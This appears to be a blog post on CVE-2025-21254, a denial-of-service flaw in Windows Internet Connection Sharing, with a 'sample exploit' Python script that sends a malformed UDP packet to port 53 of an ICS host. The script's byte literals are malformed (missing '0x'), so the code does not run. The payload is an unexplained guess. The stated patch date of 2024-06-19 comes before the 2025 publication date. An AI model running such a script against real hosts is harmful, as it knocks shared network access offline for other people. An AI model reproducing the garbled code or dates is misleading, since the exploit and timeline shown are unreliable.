---
What is CVE-2025-21254?
CVE-2025-21254 is a newly disclosed vulnerability in Microsoft Windows Internet Connection Sharing (ICS) that can allow a local user, or an attacker on the same local network, to trigger a Denial of Service (DoS) on the host machine. Internet Connection Sharing is a Windows feature that enables one computer to share its internet connection with other devices over LAN or Wi-Fi.
This specific vulnerability allows attackers to crash or freeze the ICS service, resulting in network disruptions, loss of shared connectivity, and in some cases, requiring a manual restart of the computer or service.
How Bad is It?

Risk Level: Moderate
No privilege escalation or code execution; service disruption only
Attackers can't take over the system, but they can knock your connection offline, which can be pretty annoying—especially for shared environments or remote workers.
Technical Details
ICS runs as a Windows service (SharedAccess). It listens to network requests and manages NAT (network address translation) and forwarding rules. CVE-2025-21254 is caused by improper input validation on certain packets or malformed network requests directed at the ICS service.
By sending a crafted network packet to the ICS host on a specific UDP port (usually port 53 for DNS proxy or port 67/68 for DHCP), an attacker can cause the service to crash.
Sample Exploit: Causing ICS Crash
Warning:
*The following code is for educational purposes. Only test this on your own systems!*
Here’s how you might trigger the vulnerability using Python's socket module
import socket
# Replace with ICS host's IP address
ics_host = "192.168.137.1"
target_port = 53 # Often used by DNS Proxy in ICS
# The payload—a malformed DNS packet (example)
payload = bytes([
x00, x00, x00, x00, # Weird header values
xff, xff, xff, xff, # Overlong, invalid section
] * 20) # Oversized to increase crash likelihood
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(payload, (ics_host, target_port))
print("Malicious packet sent to ICS host.")
except Exception as e:
print(f"Error: {e}")
finally:
s.close()
What happens?
If the ICS service is vulnerable, it may immediately crash or restart, disrupting network connectivity for all clients using that computer as their gateway.
Microsoft Patch:
As of 2024-06-19, Microsoft has issued an advisory and a fix. Make sure Windows Update is run on all ICS hosts.
References
- Microsoft Security Response Center: CVE-2025-21254
- Internet Connection Sharing – Microsoft Docs
- Denial Of Service explained – Wikipedia
Conclusion
CVE-2025-21254 is a reminder that even old features like ICS need to be kept updated and secured. Local attackers or poorly-secured networks are at greatest risk. Patch, monitor, or disable ICS if you do not use it.
Timeline
Published on: 02/11/2025 18:15:32 UTC
Last modified on: 03/12/2025 01:42:42 UTC